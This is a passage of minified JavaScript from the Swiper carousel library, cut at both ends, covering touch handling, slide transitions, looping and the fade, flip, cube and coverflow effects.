n=!1;v.params.freeMode?(e=Math.min(Math.max(v.translate,v.maxTranslate()),v.minTranslate()),v.setWrapperTranslate(e),v.updateActiveIndex(),v.updateClasses(),v.params.autoHeight&&v.updateAutoHeight()):(v.updateClasses(),n=("auto"===v.params.slidesPerView||1<v.params.slidesPerView)&&v.isEnd&&!v.params.centeredSlides?v.slideTo(v.slides.length-1,0,!1,!0):v.slideTo(v.activeIndex,0,!1,!0)),v.params.lazyLoading&&!n&&v.lazy&&v.lazy.load(),v.params.allowSwipeToPrev=t,v.params.allowSwipeToNext=i,v.params.onAfterResize&&v.params.onAfterResize(v)},v.touchEventsDesktop={start:"mousedown",move:"mousemove",end:"mouseup"},window.navigator.pointerEnabled?v.touchEventsDesktop={start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled&&(v.touchEventsDesktop={start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}),v.touchEvents={start:v.support.touch||!v.params.simulateTouch?"touchstart":v.touchEventsDesktop.start,move:v.support.touch||!v.params.simulateTouch?"touchmove":v.touchEventsDesktop.move,end:v.support.touch||!v.params.simulateTouch?"touchend":v.touchEventsDesktop.end},(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===v.params.touchEventsTarget?v.container:v.wrapper).addClass("swiper-wp8-"+v.params.direction),v.initEvents=function(e){var t=e?"off":"on",i=e?"removeEventListener":"addEventListener",n=("container"===v.params.touchEventsTarget?v.container:v.wrapper)[0],s=v.support.touch?n:document,e=!!v.params.nested;v.browser.ie?(n[i](v.touchEvents.start,v.onTouchStart,!1),s[i](v.touchEvents.move,v.onTouchMove,e),s[i](v.touchEvents.end,v.onTouchEnd,!1)):(v.support.touch&&(s=!("touchstart"!==v.touchEvents.start||!v.support.passiveListener||!v.params.passiveListeners)&&{passive:!0,capture:!1},n[i](v.touchEvents.start,v.onTouchStart,s),n[i](v.touchEvents.move,v.onTouchMove,e),n[i](v.touchEvents.end,v.onTouchEnd,s)),(o.simulateTouch&&!v.device.ios&&!v.device.android||o.simulateTouch&&!v.support.touch&&v.device.ios)&&(n[i]("mousedown",v.onTouchStart,!1),document[i]("mousemove",v.onTouchMove,e),document[i]("mouseup",v.onTouchEnd,!1))),window[i]("resize",v.onResize),v.params.nextButton&&v.nextButton&&0<v.nextButton.length&&(v.nextButton[t]("click",v.onClickNext),v.params.a11y&&v.a11y&&v.nextButton[t]("keydown",v.a11y.onEnterKey)),v.params.prevButton&&v.prevButton&&0<v.prevButton.length&&(v.prevButton[t]("click",v.onClickPrev),v.params.a11y&&v.a11y&&v.prevButton[t]("keydown",v.a11y.onEnterKey)),v.params.pagination&&v.params.paginationClickable&&(v.paginationContainer[t]("click","."+v.params.bulletClass,v.onClickIndex),v.params.a11y&&v.a11y&&v.paginationContainer[t]("keydown","."+v.params.bulletClass,v.a11y.onEnterKey)),(v.params.preventClicks||v.params.preventClicksPropagation)&&n[i]("click",v.preventClicks,!0)},v.attachEvents=function(){v.initEvents()},v.detachEvents=function(){v.initEvents(!0)},v.allowClick=!0,v.preventClicks=function(e){v.allowClick||(v.params.preventClicks&&e.preventDefault(),v.params.preventClicksPropagation&&v.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))},v.onClickNext=function(e){e.preventDefault(),v.isEnd&&!v.params.loop||v.slideNext()},v.onClickPrev=function(e){e.preventDefault(),v.isBeginning&&!v.params.loop||v.slidePrev()},v.onClickIndex=function(e){e.preventDefault();e=N(this).index()*v.params.slidesPerGroup;v.params.loop&&(e+=v.loopedSlides),v.slideTo(e)},v.updateClickedSlide=function(e){var t,i,n=a(e,"."+v.params.slideClass),s=!1;if(n)for(var o=0;o<v.slides.length;o++)v.slides[o]===n&&(s=!0);if(!n||!s)return v.clickedSlide=void 0,void(v.clickedIndex=void 0);v.clickedSlide=n,v.clickedIndex=N(n).index(),v.params.slideToClickedSlide&&void 0!==v.clickedIndex&&v.clickedIndex!==v.activeIndex&&(t=v.clickedIndex,i="auto"===v.params.slidesPerView?v.currentSlidesPerView():v.params.slidesPerView,v.params.loop?v.animating||(e=parseInt(N(v.clickedSlide).attr("data-swiper-slide-index"),10),v.params.centeredSlides?t<v.loopedSlides-i/2||t>v.slides.length-v.loopedSlides+i/2?(v.fixLoop(),t=v.wrapper.children("."+v.params.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+v.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){v.slideTo(t)},0)):v.slideTo(t):t>v.slides.length-i?(v.fixLoop(),t=v.wrapper.children("."+v.params.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+v.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){v.slideTo(t)},0)):v.slideTo(t)):v.slideTo(t))};var w,b,x,S,T,C,k,_,E,A,I,P,O,M="input, select, textarea, button, video",D=Date.now(),z=[];for(O in v.animating=!1,v.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0},v.onTouchStart=function(e){var t,i;e.originalEvent&&(e=e.originalEvent),!(I="touchstart"===e.type)&&"which"in e&&3===e.which||(v.params.noSwiping&&a(e,"."+v.params.noSwipingClass)?v.allowClick=!0:v.params.swipeHandler&&!a(e,v.params.swipeHandler)||(t=v.touches.currentX=("touchstart"===e.type?e.targetTouches[0]:e).pageX,i=v.touches.currentY=("touchstart"===e.type?e.targetTouches[0]:e).pageY,v.device.ios&&v.params.iOSEdgeSwipeDetection&&t<=v.params.iOSEdgeSwipeThreshold||(x=!(b=!(w=!0)),P=T=void 0,v.touches.startX=t,v.touches.startY=i,S=Date.now(),v.allowClick=!0,v.updateContainerSize(),v.swipeDirection=void 0,0<v.params.threshold&&(_=!1),"touchstart"!==e.type&&(i=!0,N(e.target).is(M)&&(i=!1),document.activeElement&&N(document.activeElement).is(M)&&document.activeElement.blur(),i&&e.preventDefault()),v.emit("onTouchStart",v,e))))},v.onTouchMove=function(e){if(e.originalEvent&&(e=e.originalEvent),!I||"mousemove"!==e.type){if(e.preventedByNestedSwiper)return v.touches.startX=("touchmove"===e.type?e.targetTouches[0]:e).pageX,void(v.touches.startY=("touchmove"===e.type?e.targetTouches[0]:e).pageY);if(v.params.onlyExternal)return v.allowClick=!1,void(w&&(v.touches.startX=v.touches.currentX=("touchmove"===e.type?e.targetTouches[0]:e).pageX,v.touches.startY=v.touches.currentY=("touchmove"===e.type?e.targetTouches[0]:e).pageY,S=Date.now()));if(I&&v.params.touchReleaseOnEdges&&!v.params.loop)if(v.isHorizontal()){if(v.touches.currentX<v.touches.startX&&v.translate<=v.maxTranslate()||v.touches.currentX>v.touches.startX&&v.translate>=v.minTranslate())return}else if(v.touches.currentY<v.touches.startY&&v.translate<=v.maxTranslate()||v.touches.currentY>v.touches.startY&&v.translate>=v.minTranslate())return;if(I&&document.activeElement&&e.target===document.activeElement&&N(e.target).is(M))return b=!0,void(v.allowClick=!1);if(x&&v.emit("onTouchMove",v,e),!(e.targetTouches&&1<e.targetTouches.length))if(v.touches.currentX=("touchmove"===e.type?e.targetTouches[0]:e).pageX,v.touches.currentY=("touchmove"===e.type?e.targetTouches[0]:e).pageY,void 0===T&&(T=!(v.isHorizontal()&&v.touches.currentY===v.touches.startY||!v.isHorizontal()&&v.touches.currentX===v.touches.startX)&&(i=180*Math.atan2(Math.abs(v.touches.currentY-v.touches.startY),Math.abs(v.touches.currentX-v.touches.startX))/Math.PI,v.isHorizontal()?i>v.params.touchAngle:90-i>v.params.touchAngle)),T&&v.emit("onTouchMoveOpposite",v,e),void 0===P&&(v.touches.currentX===v.touches.startX&&v.touches.currentY===v.touches.startY||(P=!0)),w)if(T)w=!1;else if(P){v.allowClick=!1,v.emit("onSliderMove",v,e),e.preventDefault(),v.params.touchMoveStopPropagation&&!v.params.nested&&e.stopPropagation(),b||(o.loop&&v.fixLoop(),k=v.getWrapperTranslate(),v.setWrapperTransition(0),v.animating&&v.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),v.params.autoplay&&v.autoplaying&&(v.params.autoplayDisableOnInteraction?v.stopAutoplay():v.pauseAutoplay()),A=!1,!v.params.grabCursor||!0!==v.params.allowSwipeToNext&&!0!==v.params.allowSwipeToPrev||v.setGrabCursor(!0)),b=!0;var t=v.touches.diff=v.isHorizontal()?v.touches.currentX-v.touches.startX:v.touches.currentY-v.touches.startY;t*=v.params.touchRatio,v.rtl&&(t=-t),v.swipeDirection=0<t?"prev":"next",C=t+k;var i=!0;if(0<t&&C>v.minTranslate()?(i=!1,v.params.resistance&&(C=v.minTranslate()-1+Math.pow(-v.minTranslate()+k+t,v.params.resistanceRatio))):t<0&&C<v.maxTranslate()&&(i=!1,v.params.resistance&&(C=v.maxTranslate()+1-Math.pow(v.maxTranslate()-k-t,v.params.resistanceRatio))),i&&(e.preventedByNestedSwiper=!0),!v.params.allowSwipeToNext&&"next"===v.swipeDirection&&C<k&&(C=k),!v.params.allowSwipeToPrev&&"prev"===v.swipeDirection&&k<C&&(C=k),0<v.params.threshold){if(!(Math.abs(t)>v.params.threshold||_))return void(C=k);if(!_)return _=!0,v.touches.startX=v.touches.currentX,v.touches.startY=v.touches.currentY,C=k,void(v.touches.diff=v.isHorizontal()?v.touches.currentX-v.touches.startX:v.touches.currentY-v.touches.startY)}v.params.followFinger&&((v.params.freeMode||v.params.watchSlidesProgress)&&v.updateActiveIndex(),v.params.freeMode&&(0===z.length&&z.push({position:v.touches[v.isHorizontal()?"startX":"startY"],time:S}),z.push({position:v.touches[v.isHorizontal()?"currentX":"currentY"],time:(new window.Date).getTime()})),v.updateProgress(C),v.setWrapperTranslate(C))}}},v.onTouchEnd=function(e){if(e.originalEvent&&(e=e.originalEvent),x&&v.emit("onTouchEnd",v,e),x=!1,w){v.params.grabCursor&&b&&w&&(!0===v.params.allowSwipeToNext||!0===v.params.allowSwipeToPrev)&&v.setGrabCursor(!1);var t,i=Date.now(),n=i-S;if(v.allowClick&&(v.updateClickedSlide(e),v.emit("onTap",v,e),n<300&&300<i-D&&(E&&clearTimeout(E),E=setTimeout(function(){v&&(v.params.paginationHide&&0<v.paginationContainer.length&&!N(e.target).hasClass(v.params.bulletClass)&&v.paginationContainer.toggleClass(v.params.paginationHiddenClass),v.emit("onClick",v,e))},300)),n<300&&i-D<300&&(E&&clearTimeout(E),v.emit("onDoubleTap",v,e))),D=Date.now(),setTimeout(function(){v&&(v.allowClick=!0)},0),w&&b&&v.swipeDirection&&0!==v.touches.diff&&C!==k)if(w=b=!1,t=v.params.followFinger?v.rtl?v.translate:-v.translate:-C,v.params.freeMode)if(t<-v.minTranslate())v.slideTo(v.activeIndex);else if(t>-v.maxTranslate())v.slides.length<v.snapGrid.length?v.slideTo(v.snapGrid.length-1):v.slideTo(v.slides.length-1);else{if(v.params.freeModeMomentum){1<z.length?(l=z.pop(),o=z.pop(),s=l.position-o.position,o=l.time-o.time,v.velocity=s/o,v.velocity=v.velocity/2,Math.abs(v.velocity)<v.params.freeModeMinimumVelocity&&(v.velocity=0),(150<o||300<(new window.Date).getTime()-l.time)&&(v.velocity=0)):v.velocity=0,v.velocity=v.velocity*v.params.freeModeMomentumVelocityRatio,z.length=0;var s=1e3*v.params.freeModeMomentumRatio,o=v.velocity*s,a=v.translate+o;v.rtl&&(a=-a);var r,l=!1,o=20*Math.abs(v.velocity)*v.params.freeModeMomentumBounceRatio;if(a<v.maxTranslate())v.params.freeModeMomentumBounce?(a+v.maxTranslate()<-o&&(a=v.maxTranslate()-o),r=v.maxTranslate(),A=l=!0):a=v.maxTranslate();else if(a>v.minTranslate())v.params.freeModeMomentumBounce?(a-v.minTranslate()>o&&(a=v.minTranslate()+o),r=v.minTranslate(),A=l=!0):a=v.minTranslate();else if(v.params.freeModeSticky){for(var d,c=0,c=0;c<v.snapGrid.length;c+=1)if(v.snapGrid[c]>-a){d=c;break}a=Math.abs(v.snapGrid[d]-a)<Math.abs(v.snapGrid[d-1]-a)||"next"===v.swipeDirection?v.snapGrid[d]:v.snapGrid[d-1],v.rtl||(a=-a)}if(0!==v.velocity)s=v.rtl?Math.abs((-a-v.translate)/v.velocity):Math.abs((a-v.translate)/v.velocity);else if(v.params.freeModeSticky)return void v.slideReset();v.params.freeModeMomentumBounce&&l?(v.updateProgress(r),v.setWrapperTransition(s),v.setWrapperTranslate(a),v.onTransitionStart(),v.animating=!0,v.wrapper.transitionEnd(function(){v&&A&&(v.emit("onMomentumBounce",v),v.setWrapperTransition(v.params.speed),v.setWrapperTranslate(r),v.wrapper.transitionEnd(function(){v&&v.onTransitionEnd()}))})):v.velocity?(v.updateProgress(a),v.setWrapperTransition(s),v.setWrapperTranslate(a),v.onTransitionStart(),v.animating||(v.animating=!0,v.wrapper.transitionEnd(function(){v&&v.onTransitionEnd()}))):v.updateProgress(a),v.updateActiveIndex()}(!v.params.freeModeMomentum||n>=v.params.longSwipesMs)&&(v.updateProgress(),v.updateActiveIndex())}else{for(var u=0,p=v.slidesSizesGrid[0],f=0;f<v.slidesGrid.length;f+=v.params.slidesPerGroup)void 0!==v.slidesGrid[f+v.params.slidesPerGroup]?t>=v.slidesGrid[f]&&t<v.slidesGrid[f+v.params.slidesPerGroup]&&(u=f,p=v.slidesGrid[f+v.params.slidesPerGroup]-v.slidesGrid[f]):t>=v.slidesGrid[f]&&(u=f,p=v.slidesGrid[v.slidesGrid.length-1]-v.slidesGrid[v.slidesGrid.length-2]);s=(t-v.slidesGrid[u])/p;n>v.params.longSwipesMs?v.params.longSwipes?("next"===v.swipeDirection&&(s>=v.params.longSwipesRatio?v.slideTo(u+v.params.slidesPerGroup):v.slideTo(u)),"prev"===v.swipeDirection&&(s>1-v.params.longSwipesRatio?v.slideTo(u+v.params.slidesPerGroup):v.slideTo(u))):v.slideTo(v.activeIndex):v.params.shortSwipes?("next"===v.swipeDirection&&v.slideTo(u+v.params.slidesPerGroup),"prev"===v.swipeDirection&&v.slideTo(u)):v.slideTo(v.activeIndex)}else w=b=!1}},v._slideTo=function(e,t){return v.slideTo(e,t,!0,!0)},v.slideTo=function(e,t,i,n){void 0===i&&(i=!0),void 0===e&&(e=0),e<0&&(e=0),v.snapIndex=Math.floor(e/v.params.slidesPerGroup),v.snapIndex>=v.snapGrid.length&&(v.snapIndex=v.snapGrid.length-1);var s=-v.snapGrid[v.snapIndex];if(v.params.autoplay&&v.autoplaying&&(n||!v.params.autoplayDisableOnInteraction?v.pauseAutoplay(t):v.stopAutoplay()),v.updateProgress(s),v.params.normalizeSlideIndex)for(var o=0;o<v.slidesGrid.length;o++)-Math.floor(100*s)>=Math.floor(100*v.slidesGrid[o])&&(e=o);return!(!v.params.allowSwipeToNext&&s<v.translate&&s<v.minTranslate()||!v.params.allowSwipeToPrev&&s>v.translate&&s>v.maxTranslate()&&(v.activeIndex||0)!==e||(void 0===t&&(t=v.params.speed),v.previousIndex=v.activeIndex||0,v.activeIndex=e,v.updateRealIndex(),v.rtl&&-s===v.translate||!v.rtl&&s===v.translate?(v.params.autoHeight&&v.updateAutoHeight(),v.updateClasses(),"slide"!==v.params.effect&&v.setWrapperTranslate(s),1):(v.updateClasses(),v.onTransitionStart(i),0===t||v.browser.lteIE9?(v.setWrapperTranslate(s),v.setWrapperTransition(0),v.onTransitionEnd(i)):(v.setWrapperTranslate(s),v.setWrapperTransition(t),v.animating||(v.animating=!0,v.wrapper.transitionEnd(function(){v&&v.onTransitionEnd(i)}))),0)))},v.onTransitionStart=function(e){void 0===e&&(e=!0),v.params.autoHeight&&v.updateAutoHeight(),v.lazy&&v.lazy.onTransitionStart(),e&&(v.emit("onTransitionStart",v),v.activeIndex!==v.previousIndex&&(v.emit("onSlideChangeStart",v),v.activeIndex>v.previousIndex?v.emit("onSlideNextStart",v):v.emit("onSlidePrevStart",v)))},v.onTransitionEnd=function(e){v.animating=!1,v.setWrapperTransition(0),void 0===e&&(e=!0),v.lazy&&v.lazy.onTransitionEnd(),e&&(v.emit("onTransitionEnd",v),v.activeIndex!==v.previousIndex&&(v.emit("onSlideChangeEnd",v),v.activeIndex>v.previousIndex?v.emit("onSlideNextEnd",v):v.emit("onSlidePrevEnd",v))),v.params.history&&v.history&&v.history.setHistory(v.params.history,v.activeIndex),v.params.hashnav&&v.hashnav&&v.hashnav.setHash()},v.slideNext=function(e,t,i){return v.params.loop?!v.animating&&(v.fixLoop(),v.container[0].clientLeft,v.slideTo(v.activeIndex+v.params.slidesPerGroup,t,e,i)):v.slideTo(v.activeIndex+v.params.slidesPerGroup,t,e,i)},v._slideNext=function(e){return v.slideNext(!0,e,!0)},v.slidePrev=function(e,t,i){return v.params.loop?!v.animating&&(v.fixLoop(),v.container[0].clientLeft,v.slideTo(v.activeIndex-1,t,e,i)):v.slideTo(v.activeIndex-1,t,e,i)},v._slidePrev=function(e){return v.slidePrev(!0,e,!0)},v.slideReset=function(e,t,i){return v.slideTo(v.activeIndex,t,e)},v.disableTouchControl=function(){return v.params.onlyExternal=!0},v.enableTouchControl=function(){return!(v.params.onlyExternal=!1)},v.setWrapperTransition=function(e,t){v.wrapper.transition(e),"slide"!==v.params.effect&&v.effects[v.params.effect]&&v.effects[v.params.effect].setTransition(e),v.params.parallax&&v.parallax&&v.parallax.setTransition(e),v.params.scrollbar&&v.scrollbar&&v.scrollbar.setTransition(e),v.params.control&&v.controller&&v.controller.setTransition(e,t),v.emit("onSetTransition",v,e)},v.setWrapperTranslate=function(e,t,i){var n=0,s=0;v.isHorizontal()?n=v.rtl?-e:e:s=e,v.params.roundLengths&&(n=m(n),s=m(s)),v.params.virtualTranslate||(v.support.transforms3d?v.wrapper.transform("translate3d("+n+"px, "+s+"px, 0px)"):v.wrapper.transform("translate("+n+"px, "+s+"px)")),v.translate=v.isHorizontal()?n:s;s=v.maxTranslate()-v.minTranslate();(0==s?0:(e-v.minTranslate())/s)!==v.progress&&v.updateProgress(e),t&&v.updateActiveIndex(),"slide"!==v.params.effect&&v.effects[v.params.effect]&&v.effects[v.params.effect].setTranslate(v.translate),v.params.parallax&&v.parallax&&v.parallax.setTranslate(v.translate),v.params.scrollbar&&v.scrollbar&&v.scrollbar.setTranslate(v.translate),v.params.control&&v.controller&&v.controller.setTranslate(v.translate,i),v.emit("onSetTranslate",v,v.translate)},v.getTranslate=function(e,t){var i,n,s;return void 0===t&&(t="x"),v.params.virtualTranslate?v.rtl?-v.translate:v.translate:(e=window.getComputedStyle(e,null),window.WebKitCSSMatrix?(6<(n=e.transform||e.webkitTransform).split(",").length&&(n=n.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),s=new window.WebKitCSSMatrix("none"===n?"":n)):i=(s=e.MozTransform||e.OTransform||e.MsTransform||e.msTransform||e.transform||e.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(n=window.WebKitCSSMatrix?s.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(n=window.WebKitCSSMatrix?s.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),v.rtl&&n&&(n=-n),n||0)},v.getWrapperTranslate=function(e){return void 0===e&&(e=v.isHorizontal()?"x":"y"),v.getTranslate(v.wrapper[0],e)},v.observers=[],v.initObservers=function(){if(v.params.observeParents)for(var e=v.container.parents(),t=0;t<e.length;t++)i(e[t]);i(v.container[0],{childList:!1}),i(v.wrapper[0],{attributes:!1})},v.disconnectObservers=function(){for(var e=0;e<v.observers.length;e++)v.observers[e].disconnect();v.observers=[]},v.createLoop=function(){v.wrapper.children("."+v.params.slideClass+"."+v.params.slideDuplicateClass).remove();var n=v.wrapper.children("."+v.params.slideClass);"auto"!==v.params.slidesPerView||v.params.loopedSlides||(v.params.loopedSlides=n.length),v.loopedSlides=parseInt(v.params.loopedSlides||v.params.slidesPerView,10),v.loopedSlides=v.loopedSlides+v.params.loopAdditionalSlides,v.loopedSlides>n.length&&(v.loopedSlides=n.length);var e,s=[],o=[];for(n.each(function(e,t){var i=N(this);e<v.loopedSlides&&o.push(t),e<n.length&&e>=n.length-v.loopedSlides&&s.push(t),i.attr("data-swiper-slide-index",e)}),e=0;e<o.length;e++)v.wrapper.append(N(o[e].cloneNode(!0)).addClass(v.params.slideDuplicateClass));for(e=s.length-1;0<=e;e--)v.wrapper.prepend(N(s[e].cloneNode(!0)).addClass(v.params.slideDuplicateClass))},v.destroyLoop=function(){v.wrapper.children("."+v.params.slideClass+"."+v.params.slideDuplicateClass).remove(),v.slides.removeAttr("data-swiper-slide-index")},v.reLoop=function(e){var t=v.activeIndex-v.loopedSlides;v.destroyLoop(),v.createLoop(),v.updateSlidesSize(),e&&v.slideTo(t+v.loopedSlides,0,!1)},v.fixLoop=function(){var e;v.activeIndex<v.loopedSlides?(e=v.slides.length-3*v.loopedSlides+v.activeIndex,e+=v.loopedSlides,v.slideTo(e,0,!1,!0)):("auto"===v.params.slidesPerView&&v.activeIndex>=2*v.loopedSlides||v.activeIndex>v.slides.length-2*v.params.slidesPerView)&&(e=-v.slides.length+v.activeIndex+v.loopedSlides,e+=v.loopedSlides,v.slideTo(e,0,!1,!0))},v.appendSlide=function(e){if(v.params.loop&&v.destroyLoop(),"object"==typeof e&&e.length)for(var t=0;t<e.length;t++)e[t]&&v.wrapper.append(e[t]);else v.wrapper.append(e);v.params.loop&&v.createLoop(),v.params.observer&&v.support.observer||v.update(!0)},v.prependSlide=function(e){v.params.loop&&v.destroyLoop();var t=v.activeIndex+1;if("object"==typeof e&&e.length){for(var i=0;i<e.length;i++)e[i]&&v.wrapper.prepend(e[i]);t=v.activeIndex+e.length}else v.wrapper.prepend(e);v.params.loop&&v.createLoop(),v.params.observer&&v.support.observer||v.update(!0),v.slideTo(t,0,!1)},v.removeSlide=function(e){v.params.loop&&(v.destroyLoop(),v.slides=v.wrapper.children("."+v.params.slideClass));var t,i=v.activeIndex;if("object"==typeof e&&e.length){for(var n=0;n<e.length;n++)t=e[n],v.slides[t]&&v.slides.eq(t).remove(),t<i&&i--;i=Math.max(i,0)}else t=e,v.slides[t]&&v.slides.eq(t).remove(),t<i&&i--,i=Math.max(i,0);v.params.loop&&v.createLoop(),v.params.observer&&v.support.observer||v.update(!0),v.params.loop?v.slideTo(i+v.loopedSlides,0,!1):v.slideTo(i,0,!1)},v.removeAllSlides=function(){for(var e=[],t=0;t<v.slides.length;t++)e.push(t);v.removeSlide(e)},v.effects={fade:{setTranslate:function(){for(var e=0;e<v.slides.length;e++){var t=v.slides.eq(e),i=-t[0].swiperSlideOffset;v.params.virtualTranslate||(i-=v.translate);var n=0;v.isHorizontal()||(n=i,i=0);var s=v.params.fade.crossFade?Math.max(1-Math.abs(t[0].progress),0):1+Math.min(Math.max(t[0].progress,-1),0);t.css({opacity:s}).transform("translate3d("+i+"px, "+n+"px, 0px)")}},setTransition:function(e){var i;v.slides.transition(e),v.params.virtualTranslate&&0!==e&&(i=!1,v.slides.transitionEnd(function(){if(!i&&v){i=!0,v.animating=!1;for(var e=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],t=0;t<e.length;t++)v.wrapper.trigger(e[t])}}))}},flip:{setTranslate:function(){for(var e=0;e<v.slides.length;e++){var t=v.slides.eq(e),i=t[0].progress;v.params.flip.limitRotation&&(i=Math.max(Math.min(t[0].progress,1),-1));var n,s,o=-180*i,a=0,r=-t[0].swiperSlideOffset,l=0;v.isHorizontal()?v.rtl&&(o=-o):(l=r,a=-o,o=r=0),t[0].style.zIndex=-Math.abs(Math.round(i))+v.slides.length,v.params.flip.slideShadows&&(n=v.isHorizontal()?t.find(".swiper-slide-shadow-left"):t.find(".swiper-slide-shadow-top"),s=v.isHorizontal()?t.find(".swiper-slide-shadow-right"):t.find(".swiper-slide-shadow-bottom"),0===n.length&&(n=N('<div class="swiper-slide-shadow-'+(v.isHorizontal()?"left":"top")+'"></div>'),t.append(n)),0===s.length&&(s=N('<div class="swiper-slide-shadow-'+(v.isHorizontal()?"right":"bottom")+'"></div>'),t.append(s)),n.length&&(n[0].style.opacity=Math.max(-i,0)),s.length&&(s[0].style.opacity=Math.max(i,0))),t.transform("translate3d("+r+"px, "+l+"px, 0px) rotateX("+a+"deg) rotateY("+o+"deg)")}},setTransition:function(e){var i;v.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),v.params.virtualTranslate&&0!==e&&(i=!1,v.slides.eq(v.activeIndex).transitionEnd(function(){if(!i&&v&&N(this).hasClass(v.params.slideActiveClass)){i=!0,v.animating=!1;for(var e=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],t=0;t<e.length;t++)v.wrapper.trigger(e[t])}}))}},cube:{setTranslate:function(){var e,t=0;v.params.cube.shadow&&(v.isHorizontal()?(0===(e=v.wrapper.find(".swiper-cube-shadow")).length&&(e=N('<div class="swiper-cube-shadow"></div>'),v.wrapper.append(e)),e.css({height:v.width+"px"})):0===(e=v.container.find(".swiper-cube-shadow")).length&&(e=N('<div class="swiper-cube-shadow"></div>'),v.container.append(e)));for(var i,n,s=0;s<v.slides.length;s++){var o=v.slides.eq(s),a=90*s,r=Math.floor(a/360);v.rtl&&(a=-a,r=Math.floor(-a/360));var l=Math.max(Math.min(o[0].progress,1),-1),d=0,c=0,u=0;s%4==0?(d=4*-r*v.size,u=0):(s-1)%4==0?(d=0,u=4*-r*v.size):(s-2)%4==0?(d=v.size+4*r*v.size,u=v.size):(s-3)%4==0&&(d=-v.size,u=3*v.size+4*v.size*r),v.rtl&&(d=-d),v.isHorizontal()||(c=d,d=0);c="rotateX("+(v.isHorizontal()?0:-a)+"deg) rotateY("+(v.isHorizontal()?a:0)+"deg) translate3d("+d+"px, "+c+"px, "+u+"px)";l<=1&&-1<l&&(t=90*s+90*l,v.rtl&&(t=90*-s-90*l)),o.transform(c),v.params.cube.slideShadows&&(u=v.isHorizontal()?o.find(".swiper-slide-shadow-left"):o.find(".swiper-slide-shadow-top"),c=v.isHorizontal()?o.find(".swiper-slide-shadow-right"):o.find(".swiper-slide-shadow-bottom"),0===u.length&&(u=N('<div class="swiper-slide-shadow-'+(v.isHorizontal()?"left":"top")+'"></div>'),o.append(u)),0===c.length&&(c=N('<div class="swiper-slide-shadow-'+(v.isHorizontal()?"right":"bottom")+'"></div>'),o.append(c)),u.length&&(u[0].style.opacity=Math.max(-l,0)),c.length&&(c[0].style.opacity=Math.max(l,0)))}v.wrapper.css({"-webkit-transform-origin":"50% 50% -"+v.size/2+"px","-moz-transform-origin":"50% 50% -"+v.size/2+"px","-ms-transform-origin":"50% 50% -"+v.size/2+"px","transform-origin":"50% 50% -"+v.size/2+"px"}),v.params.cube.shadow&&(v.isHorizontal()?e.transform("translate3d(0px, "+(v.width/2+v.params.cube.shadowOffset)+"px, "+-v.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+v.params.cube.shadowScale+")"):(p=Math.abs(t)-90*Math.floor(Math.abs(t)/90),n=1.5-(Math.sin(2*p*Math.PI/360)/2+Math.cos(2*p*Math.PI/360)/2),i=v.params.cube.shadowScale,p=v.params.cube.shadowScale/n,n=v.params.cube.shadowOffset,e.transform("scale3d("+i+", 1, "+p+") translate3d(0px, "+(v.height/2+n)+"px, "+-v.height/2/p+"px) rotateX(-90deg)")));var p=v.isSafari||v.isUiWebView?-v.size/2:0;v.wrapper.transform("translate3d(0px,0,"+p+"px) rotateX("+(v.isHorizontal()?0:t)+"deg) rotateY("+(v.isHorizontal()?-t:0)+"deg)")},setTransition:function(e){v.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),v.params.cube.shadow&&!v.isHorizontal()&&v.container.find(".swiper-cube-shadow").transition(e)}},coverflow:{setTranslate:function(){for(var e=v.translate,t=v.isHorizontal()?-e+v.width/2:-e+v.height/2,i=v.isHorizontal()?v.params.coverflow.rotate:-v.params.coverflow.rotate,n=v.params.coverflow.depth,s=0,o=v.slides.length;s<o;s++){var a=v.slides.eq(s),r=v.slidesSizesGrid[s],l=(t-a[0].swiperSlideOffset-r/2)/r*v.params.coverflow.modifier,d=v.isHorizontal()?i*l:0,c=v.isHorizontal()?0:i*l,u=-n*Math.abs(l),p=v.isHorizontal()?0:v.params.coverflow.stretch*l,r=v.isHorizontal()?v.params.coverflow.stretch*l:0;Math.abs(r)<.001&&(r=0),Math.abs(p)<.001&&(p=0),Math.abs(u)<.001&&(u=0),Math.abs(d)<.001&&(d=0),Math.abs(c)<.001&&(c=0);c="translate3d("+r+"px,"+p+"px,"+u+"px)  rotateX("+c+"deg) rotateY("+d+"deg)";a.transform(c),a[0].style.zIndex=1-Math.abs(Math.round(l)),v.params.coverflow.slideShadows&&(d=v.isHorizontal()?a.find(".swiper-slide-shadow-left"):a.find(".swiper-slide-shadow-top"),c=v.isHorizontal()?a.find(".swiper-slide-shadow-right"):a.find(".swiper-slide-shadow-bottom"),0===d.length&&(d=N('<div class="swiper-slide-shadow-'+(v.isHorizontal()?"left":"top")+'"></div>'),a.append(d)),0===c.length&&(c=N('<div class="swiper-slide-shadow-'+(v.isHorizontal()?"right":"bottom")+'"></div>'),a.append(c)),d.length&&(d[0].style.opacity=0<l?l:0),c.length&&(c[0].style.opacity=0<-l?-l:0))}v.browser.ie&&(v.wrapper[0].style.perspectiveOrigin=t+"px 50%")},setTransition:function(e){v.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}}},v.lazy={initialImageLoaded:!1,loadImageInSlide:function(e,r){var l;void 0!==e&&(void 